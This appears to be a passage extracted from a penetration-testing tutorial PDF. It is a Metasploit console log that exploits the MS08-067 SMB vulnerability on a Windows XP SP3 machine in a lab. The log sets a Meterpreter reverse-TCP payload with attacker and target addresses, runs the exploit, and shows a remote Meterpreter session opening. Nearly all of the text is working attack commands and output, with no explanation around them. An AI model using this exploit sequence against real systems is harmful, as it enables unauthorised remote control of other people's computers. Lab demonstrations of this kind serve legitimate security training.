 Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1068 exploits - 703 auxiliary - 179 post
+ -- --=[ 277 payloads - 29 encoders - 8 nops
msf> use  exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set lhost 192.168.197.128
lhost => 192.168.197.128
msf exploit(ms08_067_netapi) > set rhost 192.168.197.129
rhost => 192.168.197.129
msf exploit(ms08_067_netapi) > exploit
KALI LINUX
[*] Started reverse handler on 192.168.197.128:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.197.129
[*] Meterpreter session 1 opened (192.168.197.128:4444 -> 192.168.197.129:1043) at 2013-08-16 13:44:01 -0600
meterpreter >